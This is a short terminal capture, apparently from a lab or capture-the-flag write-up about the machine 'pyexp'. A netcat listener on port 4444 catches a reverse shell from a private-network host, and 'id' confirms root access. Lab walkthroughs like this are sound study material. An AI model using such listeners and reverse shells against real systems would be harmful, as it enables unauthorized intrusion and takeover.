 ┌──(hdfzzf㉿hdfzzf)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.137.10] from (UNKNOWN) [192.168.137.11] 52322
root@pyexp:/home/lucy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pyexp:/home/lucy#